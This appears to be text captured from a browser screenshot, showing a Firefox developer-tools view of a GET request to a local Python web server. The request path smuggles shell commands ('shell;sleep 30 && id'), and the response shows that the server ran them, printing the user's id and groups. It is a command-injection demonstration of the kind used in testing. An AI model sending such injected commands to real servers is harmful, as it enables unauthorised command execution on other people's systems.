 Mozilla Firefox
http://192.16...30%20&&%20id
192.168.1.2:8080/shell;sleep 30 && id
Google
uid=1000(keda) gid=1000(keda)
groups=1000(keda),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
Inspe... Con... Debu... Style Ed... Performa... Net...
✓ Method File Domain Type Size
Headers Cookies Params Response Timings
Request URL: http://192.168.1.2:8080/shell;sleep 30 && id
Request method: GET
Status code: 200 OK
Edit and Resend Raw headers
Version: HTTP/1.0
Filter headers
Response headers (0,151 KB)
Accept-Charset: "UTF-8"
Content-Type: "text/plain; charset=UTF-8"
Date: "Sun, 08 Feb 2015 10:30:57 GMT"
Server: "BaseHTTP/0.3 Python/2.7.6"
Request headers (0,311 KB)
User-Agent: "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:35.0) Gecko/20100101 Firefox/35.0"
Host: "192.168.1.2:8080"
Connection: "keep-alive"
Accept-Language: "en-US,en;q=0.5"
Accept-Encoding: "gzip, deflate"
Accept: "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
Net CSS JS Security Logging Clear Filter output
GET http://192.168.1.2:8080/shell;sleep%2030%20&&%20id [HTTP/1.0 200 OK 30016ms]